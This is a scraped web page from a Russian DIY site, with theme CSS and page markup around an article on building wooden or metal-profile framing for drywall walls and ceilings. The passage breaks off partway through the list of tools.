label.ularge{font-size:26px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}.pagination div.nav>span,.pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px;margin-bottom:10px}.pagination div.nav>span{height:34px;line-height:34px;margin:0 5px}.pagination div.nav a span{padding:0;margin:0}#search-results div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{padding:12px 25px}div.download a{font-size:16px}#header .logo{max-width:200px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:30px}#header.classic .logo,#header.classic nav{margin-top:0}#header div.menu-mobile{left:20px;font-size:24px}#header div.menu-wrapper{padding:15px 0!important}#header nav{left:20px}#header nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#333;position:absolute;font-size:14px;right:5px;top:10px;z-index:5}#header nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;padding:5px 0;overflow:auto}#header nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;max-width:210px;margin-left:-10px;margin-right:-20px}#header nav ul.sub-menu li a{padding:10px}#header nav ul.sub-menu ul.sub-menu{margin-left:5px}#header nav ul.sub-menu ul.sub-menu li a{padding-left:10px}.epcl-search-button{font-size:22px;right:20px;margin-top:-18px}#search-lightbox .search-wrapper{padding:0px}.classic div.left-content,.grid-sidebar div.left-content{margin:0 -20px}.enable-masonry div.articles article{float:none}div.articles{display:block;margin:0 20px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0}div.articles article div.border{display:none}div.articles article div.post-excerpt{padding-bottom:0}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article .post-format-wrapper iframe,div.articles article a.thumb{min-height:200px;height:200px!important}div.articles article div.meta a{margin-bottom:7px}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.classic article{padding:25px 0}div.articles.classic article .article-wrapper{padding:20px}div.articles.classic article .post-format-wrapper{margin:0 0 10px}div.articles.classic article .bottom .meta{padding:0;margin-bottom:15px}div.articles.classic article .bottom .meta .author{display:block;margin:0 0 10px}div.articles.classic article.no-thumb .bottom{margin-top:-10px}div.articles.classic .author-meta{margin-top:0}#author{padding:30px 20px 20px}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{max-width:inherit;font-size:13px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{height:250px!important}#sidebar{margin-top:30px;float:none}#sidebar .widget .widget-title{margin-bottom:25px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}div.left-content .main-article{padding:20px}#single .featured-image div.info,#single.fullcover .featured-image .top{padding:10px 15px}#single.fullcover .featured-image{height:300px;margin-bottom:20px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:20px}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{font-size:22px}#single.standard .featured-image{margin-bottom:0px}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-bottom:20px}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single .post-format-wrapper{margin-top:20px;margin-bottom:15px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink input{width:auto}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{display:none;left:15px;top:15px}#single section.related article{height:225px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single section.related{margin-top:30px}#single section.related .next,#single section.related .prev{width:auto;float:none}#single section.related .next{margin-top:30px}#single #comments{padding:20px;margin-top:30px}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#page #single .featured-image{height:200px!important}#archives #author{margin:30px 0 0}.tag-description{font-size:13px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:20px}.tag-description .icon{width:50px;height:50px;margin:-25px 0 0 -25px;line-height:50px}.tag-description .icon svg{width:30px;height:30px}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#page-subscribe{margin-bottom:20px}#page-subscribe section{padding:0;margin-top:0px}#page-subscribe form{padding:25px}#footer{margin-top:0px}#footer .subscribe .left{padding-left:20px!important;padding-right:20px!important}#footer .subscribe .right{float:none;margin-bottom:20px;text-align:center;padding-right:20px}#footer .subscribe p{margin-top:5px}#footer .widgets{padding:30px 0}#footer .widgets .widget{margin-bottom:30px}#footer .widget{margin-top:30px}#footer .widget:first-child{margin-top:0}#footer .mobile-sidebar .widget{width:100%}#footer .logo{margin:20px}div.text{font-size:14px}div.text h1{font-size:24px}div.text h2{font-size:22px}div.text h3{font-size:20px}div.text h4{font-size:18px}div.text h5{font-size:16px}div.text h6{font-size:14px}div.text blockquote{padding:15px 25px}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}body.rtl{direction:rtl;unicode-bidi:embed}body.rtl .nice-select{padding-right:30px;padding-left:40px;text-align:right!important}body.rtl .nice-select:after{right:auto;left:20px}body.rtl .nice-select .list{left:0;right:0}body.rtl .nice-select .list li{text-align:right}body.rtl .outer-arrows .slick-next{left:0;margin-right:0;margin-left:-20px}body.rtl .outer-arrows .slick-prev{right:0;margin-left:0;margin-right:-20px}body.rtl .epcl-pagination div.nav .page-number{direction:ltr}body.rtl div.left-content{float:right;padding-right:0;padding-left:40px}body.rtl #sidebar{float:left}body.rtl .grid-sidebar div.left-content{padding-left:0px;margin-right:-20px}body.rtl .no-sidebar div.left-content{float:none;padding-left:0}body.rtl aside:before{left:auto;right:-1px}body.rtl form.search-form .submit{left:20px;right:auto}body.rtl div.meta .fa,body.rtl div.meta .remixicon{margin-right:0;margin-left:2px;vertical-align:middle}body.rtl div.meta .author .author-image{margin-right:0;margin-left:7px}body.rtl .author-meta .meta-info i,body.rtl .author-meta .meta-info svg{float:right;margin-left:2px}body.rtl .author-meta a.author{float:right}body.rtl .author-meta .author-image{float:right;margin-right:0;margin-left:13px}body.rtl .author-meta .meta-info{margin-left:0;margin-right:13px}body.rtl .author-meta .meta-info.views-counter{margin-right:0}body.rtl .author-meta .meta-info.alignright{float:left!important}body.rtl .classic div.meta .meta-info{display:inline-block;margin-right:0;margin-left:15px}body.rtl div.articles.columns-4 article .author-meta .meta-info{margin-left:0;margin-right:7px}body.rtl div.articles.classic article .absolute.widget_epcl_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article div.tags.absolute{text-align:right;right:20px}body.rtl div.epcl-share-container{position:relative;float:right;margin-right:-65px;z-index:100}body.rtl .mfp-title{text-align:right;padding-right:0;padding-left:36px}body.rtl .mfp-counter{left:0;right:auto}body.rtl #header .logo{margin-left:10px}body.rtl #header nav{float:left}body.rtl #header .subscribe.epcl-button{margin-left:0;margin-right:10px}body.rtl #header.advertising nav,body.rtl #header.classic nav{text-align:right}body.rtl #header .share-buttons{float:left;margin-left:0;margin-right:15px}body.rtl #header.advertising .logo,body.rtl #header.is-sticky div.menu-wrapper .logo,body.rtl #header .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper nav{float:left}body.rtl #header.advertising .epcl-banner{float:left}body.rtl #header.classic .logo{float:none;margin-left:auto;margin-right:auto}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px;padding-right:10px;padding-left:15px}body.rtl #header nav ul.menu li.menu-item-has-children:after{right:auto;left:0px}body.rtl #header nav ul.sub-menu{text-align:right;left:auto;right:-10px}body.rtl #header nav ul.sub-menu ul.sub-menu{left:auto;right:100%}body.rtl #header nav ul.sub-menu li a{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{right:auto;left:0}body.rtl #single .post-format-gallery .slick-next{right:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .post-format-gallery .slick-prev{left:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .featured-image div.info,body.rtl #single.fullcover .featured-image .top,body.rtl #single.fullcover .featured-image .top{right:0}body.rtl #single div.meta .meta-info{margin-right:0;margin-left:15px;display:inline-block}body.rtl #single .absolute.widget_epcl_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single div.tags.absolute{right:30px;text-align:right}body.rtl #single #comments.hosted .comment .comment-author,body.rtl #single #comments.hosted .comment .date{display:inline-block;margin-left:3px}body.rtl #single #comments .comment .avatar{float:right}body.rtl #single .share-buttons .permalink input{direction:ltr}body.rtl div.text .wp-block-quote:before{left:auto;right:0}body.rtl .epcl-shortcode.epcl-toggle .toggle-title .epcl-icon{right:auto;left:10px}body.rtl .epcl-shortcode.epcl-button i.epcl-icon{margin-right:0;margin-left:7px}body.rtl .widget_epcl_about .avatar{float:right;margin-right:0;margin-left:20px}body.rtl .widget_epcl_about .social{float:right}body.rtl section.widget_epcl_tweets p{padding-left:0;padding-right:35px}body.rtl section.widget_epcl_tweets p i.fa-twitter{left:auto;right:0}body.rtl .widget_epcl_social div.icons a{padding-right:20px}body.rtl .widget_epcl_social div.icons a i{right:auto;left:0}body.rtl .widget_epcl_featured_category .item,body.rtl .widget_epcl_posts_thumbs .item,body.rtl .widget_epcl_related_articles .item{padding-left:0;padding-right:100px}body.rtl .widget_epcl_featured_category .item .thumb,body.rtl .widget_epcl_posts_thumbs .item .thumb,body.rtl .widget_epcl_related_articles .item .thumb{left:auto;right:0}body.rtl .widget_archive>ul>li,body.rtl .widget_categories>ul>li,body.rtl .widget_recent_comments>ul>li,body.rtl .widget_recent_entries>ul>li,body.rtl .widget_rss>ul>li{padding-left:0;padding-right:27px}body.rtl .widget_archive>ul>li:before,body.rtl .widget_categories>ul>li:before,body.rtl .widget_recent_comments>ul>li:before,body.rtl .widget_recent_entries>ul>li:before,body.rtl .widget_rss>ul>li:before{left:auto;right:0}body.rtl .widget_categories ul>li{padding-right:0}body.rtl .widget_archive ul>li a,body.rtl .widget_categories ul>li a{float:none}body.rtl .widget_archive ul li span,body.rtl .widget_categories ul li span{float:left}body.rtl .widget ul>li ul.children li{padding-left:0;padding-right:30px}body.rtl .widget_calendar table #next{text-align:left}body.rtl .widget_calendar table #prev{text-align:right}body.rtl #footer a#back-to-top{right:auto;left:20px}@media screen and (max-width:1200px){body.rtl #header .logo{float:none!important;margin-left:auto;margin-right:auto}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right!important}body.rtl #header.advertising .epcl-banner{display:none}body.rtl #header.advertising nav{float:none;text-align:center}body.rtl #header nav ul.menu li.menu-item-has-children{margin-left:5px}body.rtl div.filters .alignright{padding-left:30px;padding-right:0}}@media screen and (min-width:990px) and (max-width:1024px){#header.is-sticky nav{float:left!important;max-width:82%}}@media screen and (max-width:1023px){body.rtl div.left-content{float:none;padding-left:0}body.rtl div.filters .alignright{padding-left:15px}body.rtl div.filters .nice-select{margin-left:15px;margin-right:0}body.rtl #header.is-sticky div.menu-wrapper .logo{float:none!important}body.rtl #header.advertising .logo,body.rtl #header .logo{float:none}body.rtl #header div.menu-mobile{left:auto;right:40px}body.rtl #header nav{left:auto;right:40px;text-align:right}body.rtl #header nav ul.menu{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children:after{right:auto;left:0;top:8px;content:'\f104'}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}body.rtl #header nav ul.sub-menu{left:auto!important;right:100%!important;min-width:200px}body.rtl .epcl-search-button{right:auto;left:40px}body.rtl #single .post-format-image img{border-top-left-radius:7px}}@media screen and (max-width:767px){body.rtl div.filters .grid-33{float:none}body.rtl div.filters .alignright{padding-left:5px}body.rtl #header nav{right:20px}body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}body.rtl #header nav ul.sub-menu{right:auto!important}body.rtl .epcl-search-button{left:20px}body.rtl #footer .subscribe .right{float:none;padding:0 20px}}</style>
<style id="epcl-theme-header-css">body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }</style><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>

</head>
<body class="post-template-default single single-post postid-4084 single-format-standard wp-embed-responsive  pattern bg-image  enable-lazy-adsense">
<svg xmlns="https://w3.org/2000/svg" xmlns:xlink="https://w3.org/1999/xlink" style="display: none;">
<symbol id="tag" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z"/>
</g>
</symbol>
<symbol id="copy" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
</g>
</symbol>
<symbol id="calendar" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z"/>
</g>
</symbol>
<symbol id="comments-icon" viewBox="0 0 24 24">
<g id="a" clip-path="url(#b)"><path d="M24,0H0V24H24Z" fill="none"/><path d="M14,3H10a8,8,0,0,0,0,16v3.5c5-2,12-5,12-11.5a8,8,0,0,0-8-8ZM12,17H10A6,6,0,0,1,10,5h4a6,6,0,0,1,6,6c0,3.61-2.462,5.966-8,8.48Z"/></g>
</symbol>
<symbol id="views-icon" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M9 18H4v-8h5v8zm-2-2v-4H6v4h1zm6 0V8h-1v8h1zm2 2h-5V6h5v12zm4-2V4h-1v12h1zm2 2h-5V2h5v16zm1 4H3v-2h19v2z"/>
</g>
</symbol>
<symbol id="envelope" viewBox="1 -95 511.99998 511">
<path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
</symbol>
</svg>    <!-- start: #wrapper -->
<div id="wrapper">
<!-- start: #header -->
<header id="header" class="classic">
<div class="menu-mobile">
<i class="remixicon remixicon-menu-line"></i>
</div>
<!-- start: .menu-wrapper -->
<div class="menu-wrapper">
<div class="grid-container">
<div class="logo text-logo">
<a href="https://gonchar-ka.ru/" class="title white no-margin">
Gonchar-Ka.ru					</a>
</div>
<!-- start: .main-nav -->
<nav class="main-nav gradient-effect">
<ul id="menu-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203"><a href="https://gonchar-ka.ru/"><i class="fa fa-home"></i> Главная</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://gonchar-ka.ru/avtor-fomin"><i class="fa fa-user"></i> Автор</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://gonchar-ka.ru/politika-konfidencialnosti"><i class="fa fa-bell"></i> Политика конфиденциальности</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://gonchar-ka.ru/kontakty"><i class="fa fa-map"></i> Контакты</a></li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline"><i class="remixicon remixicon-search-line"></i></a></li></ul>			</nav>
<!-- end: .main-nav -->
<a href="#search-lightbox" class="lightbox epcl-search-button mfp-inline hide-on-desktop"><i class="remixicon remixicon-search-line"></i></a>
<div class="clear"></div>
<div class="border hide-on-tablet hide-on-mobile"></div>
</div>
<div class="clear"></div>
</div>
<!-- end: .menu-wrapper -->
<div class="clear"></div>
</header>
<!-- end: #header --><div style="padding:5px; text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
<div class="hide-on-mobile hide-on-tablet hide-on-desktop">
<div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
<h4 class="title small white textcenter fw-normal hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
<div class="search-wrapper section">                
<form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
</div>
</div>
</div>
<!-- start: #single -->
<main id="single" class="main grid-container standard" data-aos="fade">
<!-- start: .center -->
<div class="center content">
<!-- Fullcover Style -->
<!-- start: .epcl-page-wrapper -->
<div class="epcl-page-wrapper">
<!-- start: .content -->
<div class="left-content grid-70 np-mobile">
<article class="main-article post-4084 post type-post status-publish format-standard hentry category-raznoe">
<header>
<div class="post-format-image post-format-wrapper ">
<div class="tags "><a href="https://gonchar-ka.ru/raznoe" class="tag-link-25">Разное</a></div>            			</div>
<!-- start: .meta -->
<div class="meta">
<time class="meta-info" datetime="2021-10-30"><i class="remixicon remixicon-calendar-line"></i> 30.10.2021</time>
<a href="#comments" class="comments tooltip" title="Go to comments">
<i class="remixicon remixicon-chat-1-line fa-flip-horizontal"></i>
<span class="comment-count">0</span>
<!-- <span class="comment-text hide-on-mobile">Comments</span> -->
</a>   
<div class="clear"></div>
</div>
<!-- end: .meta -->
<div class="clear"></div>
</header>                        
<section class="post-content">
<div class="epcl-share-container hide-on-mobile">
<div class="epcl-share">
<a class="facebook " rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=4084"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter " rel="nofollow" href="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BE%D0%B1%D1%80%D0%B5%D1%88%D0%B5%D1%82%D0%BA%D1%83+%D0%BF%D0%BE%D0%B4+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%3F&url=https://gonchar-ka.ru/?p=4084"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram " rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=4084&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BE%D0%B1%D1%80%D0%B5%D1%88%D0%B5%D1%82%D0%BA%D1%83+%D0%BF%D0%BE%D0%B4+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk " rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=4084&title=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BE%D0%B1%D1%80%D0%B5%D1%88%D0%B5%D1%82%D0%BA%D1%83+%D0%BF%D0%BE%D0%B4+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%3F&comment=%D0%9E%D0%B1%D1%80%D0%B5%D1%88%D0%B5%D1%82%D0%BA%D0%B0+%D0%BF%D0%BE%D0%B4+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD+%D0%BD%D0%B0+%D0%BF%D0%BE%D1%82%D0%BE%D0%BB%D0%BE%D0%BA+%D0%B8+%D0%BD%D0%B0+%D1%81%D1%82%D0%B5%D0%BD%D1%8B.+%D0%92%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D1%8B+%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%B0%3A+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE+%D0%B8%D0%BB%D0%B8+%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D1%8C%3F+%D0%9C%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B%2C+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%2C+%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%82%D0%BA%D0%B0%2C+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%2C+%D0%B2%D0%B0%D0%B6%D0%BD%D1%8B%D0%B5+%D0%BD%D1%8E%D0%B0%D0%BD%D1%81%D1%8B." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp " rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=4084" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                </div>
<div class="text">
<div class="flat_pm_start"></div>
<h1>Как правильно делать обрешетку под гипсокартон?</h1>
<h2>Как сделать обрешетку под гипсокартон на стену: виды обрешеток, материалы</h2>
<p>Гипсокартон – это один из самых популярных строительных материалов. Его используют при выравнивании стен, создании перегородок, обустройстве ниш и прочих элементов. Надежность крепления напрямую зависит от того, насколько качественно выполнена обрешетка под гипсокартон. Это самый важный элемент при обустройстве любой конструкции из этого материала.</p>
<p style="clear: both"></p>
<h2>Варианты каркаса</h2>
<p>Обрешетка для гипсокартона может быть изготовлена из следующих материалов:</p>
<ul>
<li>из деревянных брусков;</li>
<li>из металлопрофиля.</li>
</ul>
<p>Чтобы сделать правильный выбор, следует учесть особенности материала для каркаса.</p>
<p>Для создания каркаса используют деревянные бруски из хвойных пород. Древесина чувствительна к повышенной влажности и перепадам температур. В сырых помещениях ее поражает плесень. При резкой смене температуры она может деформироваться. Но материал для каркаса из дерева стоит дешевле. Также бруски обеспечивают более надежное крепление саморезов, т. к. последние держатся в дереве каждым витком.</p>
<p style="clear: both"></p>
<p>Металлические профили стоят дороже, но они более надежны и долговечны. На них не оказывает такого губительного влияния воздействие окружающей среды. Также такой каркас занимает меньше места. Металл не нуждается в дополнительной обработке и подгонке, следовательно, на сборку уйдет меньше времени.</p>
<p>В целом каждый решает сам, какой материал выбрать. Дерево подойдет для теплых и сухих помещений. Металл – более универсальный материал.</p>
<p style="clear: both"></p>
<h2>Материалы, инструменты</h2>
<ul>
<li>металлопрофили ПН и ПНП – направляющие для стен и потолка;</li>
<li>профиль ПС – стоечный;</li>
<li>профиль ПП – потолочный;</li>
<li>кронштейны ЕС – прямые повесы для крепления стоечных профилей;</li>
<li>анкерные подвесы для потолка;</li>
<li>простые соединители для удлинения металлопрофиля и крестообразные – «крабы»;</li>
<li>дюбель-гвозди диаметром 6 мм;</li>
<li>саморезы «клопы».</li>
</ul>
<ul>
<li>ножницы по металлу;</li>
<li>шуруповерт;</li>
<li>длинный уровень;</li>
